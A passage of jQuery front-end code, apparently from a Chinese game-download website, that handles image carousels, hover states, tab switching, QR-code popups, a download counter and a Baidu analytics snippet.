   oPic.width(oLen*555);//计算总长度
   var iNow=0;
   var iTimer=null;
   if(oLen>4){
    prev.click(function(){
   if(iNow>0){  
  iNow--;
  }
   ClickScroll();
  })

  next.click(function(){
     if(iNow<2){ 
     iNow++
   }
   ClickScroll();
   }) 
  }
  else{next.addClass("mrd_bron"); }

   function ClickScroll(){
   iNow==0? prev.addClass('mrd_blon'):prev.removeClass('mrd_blon');
   iNow==2?next.addClass("mrd_bron"):next.removeClass("mrd_bron");
  oPic.animate({left:-iNow*295})
   }
  })
}
});

$(function(){
  $('.mrd_pic ul li,.main1 ul li').hover(
  function() {
  $(this).addClass('hover');
  },
  function(){
  $(this).removeClass('hover');
  });

})

$(function(){
  $('.pgyx .b_title ul').each(function() {
  $(this).find('li:first').addClass('last');
  });

  $('.pgyx .b_title ul li:last').css('border-left-width',0);
   $('.list_title ul li:first').addClass('dq');
  $('.pgyx_list ul li').each(function() {
  $(this).find('a:last').css('margin-right',0);
  });

  $('.hj_top').hover(
  function(){
    $(this).addClass('hover');
    },
  function(){
    $(this).removeClass('hover');
    })
  $('.yxsp_list_rg').each(function() {

  $('.video_list').hover(
    function(){
    $(this).addClass('hover');
    },
    function(){
    $(this).removeClass('hover');
    })
  });

  $('.yxsp_list_lf').hover(
  function(){
    $(this).addClass('hover');
  },

  function(){
    $(this).removeClass('hover');
  });

  $('.show_l2 ul li').hover(
  function(){
    $(this).addClass('hover');
    },
  function(){
    $(this).removeClass('hover');
  })

  $('.sjbz_list a:last').css('margin-right',0);
  $('.show_lb dl dd:last').css('border-bottom-width',0);
  $('.jstx_bt ul').each(function() {
  $(this).find('li:last').css('margin-right',0);
  });
  
  $('.pgyx .b_title').each(function() {
  $(this).find('ul li:last').css('border-left-width',0);
  });

  //下载页二维码
  $(".show_l2 .bnt2 .ewm,.show_l2 .bnt3 .ewm,.ios_box div .tb").hover(
    function () {
     $(".show_l2 .ewm_box").css("display","none");
    $(this).parent().find(".ewm_box").css("display","block");
    },

    function () {
      $(".show_l2 .ewm_box").css("display","none");
    $(this).parent().find(".show_l2 .ewm_box").css("display","none");
    }
  );

  //内页选项卡
  $(document).ready(function(){
  $('#yxjs').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#glbox,.show_lb,#yxzts').hide();
    $('#arc_yxjs,.module-cont,.show_pl,.game_tj').show();
    });

  $('#yxjt').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('.module-cont,.show_pl,.game_tj').show();
    $('#arc_yxjs,#glbox,.show_lb,#yxzts').hide();
    $(".show_r").addClass("minh");
    });

  $('#yxgl').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#glbox,.show_pl,.game_tj').show();
    $('#arc_yxjs,.module-cont,.show_lb,#yxzts').hide();
    });

  $('#yxlb').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#glbox,#arc_yxjs,.module-cont,#yxzts').hide();
    $('.show_pl,.game_tj,.show_lb').show();
    });

  $('#wypl').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#glbox,#arc_yxjs,.module-cont,.show_lb,#yxzts').hide();
    $('.show_pl,.game_tj').show();
    });

  $('#yxzt').click(function(){
    $('.detail_tag ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#yxzts').show();
    $('#arc_yxjs,.module-cont,#glbox').hide();
    });

  $('#jstx1').click(function(){
    $('.list_title ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#jstxs2,#jstxs3').hide();
    $('#jstxs1').show();
    });

  $('#jstx2').click(function(){
    $('.list_title ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#jstxs1,#jstxs3').hide();
    $('#jstxs2').show();
    });

  $('#jstx3').click(function(){
    $('.list_title ul li').removeClass("dq");
    $(this).addClass("dq");
    $('#jstxs3').show();
    $('#jstxs1,#jstxs2').hide();
    });
  
  $('.ios_box a').click(function(){
  var id = $("#xpcontent_id").attr("data");
  var times = parseInt(Math.random() * 10000);
$.get("/api.php?op=countdown&action=counts&id="+id+"&time="+times);
});
  });  
})

//游戏攻略
$(document).ready(function() {
$(function(){
  if($("#glbox").height() < 925){
  $("#more-intro").hide();
  }else{
  $("#soft-intro-wrap").css({"height":"882px","overflow":"hidden"});
  }

  //软件简介收展
  $("#more-intro-btn").toggle(function(){
  $(this).html("收起简介");
  $("#soft-intro-wrap").css({"height":"auto","overflow":"visible"});
  $("#more-intro").addClass("changebj");
  },function(){
  $(this).html("更多简介");
  $("#soft-intro-wrap").css({"height":"882px","overflow":"hidden"});
  $("#more-intro").removeClass("changebj");
  });
})
});

//列表页
$(function(){
  $('.yxpx_list ul li').hover(
  function(){
  $(this).addClass('hover');
  },
  function(){
  $(this).removeClass('hover');
  })
})

$(function(){
  var time = 0;
  $(document).on('mouseover', '.tab a, .pgyx_list a, .show_top_list a, .side-good-game .bd a', function(){
  var $this = $(this), $tit = $this.find('em, .tit');
  clearTimeout(time);
  time = setTimeout(function(){
    $tit.html('立即下载');
    $this.addClass('hover');
  }, 100)
  })
  .on('mouseleave', '.tab a, .pgyx_list a, .show_top_list a, .side-good-game .bd a', function(){
  var $this = $(this);
  clearTimeout(time);  
  $this.find('em, .tit').html($this.find('img').attr('alt'));
  $this.removeClass('hover');
  });
})

$(function(){
  $('.show_15 .yx_list').each(function(ind, ele) {
  $(this).find('ul li:first').addClass('hover');
  $(this).find('ul li').hover(function() {
    $(ele).find('ul li').removeClass('hover');
    $(this).addClass('hover');
  });  
  });
})

var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?7fa51f0c0135ea56bb48ccd0014ac438";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();

//document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/tabs.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/e/data/js/ajax.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/jquery-1.8.1.min.js\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/pg.js?t=20221109\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'https://awxz.com/skin/js/DD_belatedPNG_0.0.8a.js\'></script>");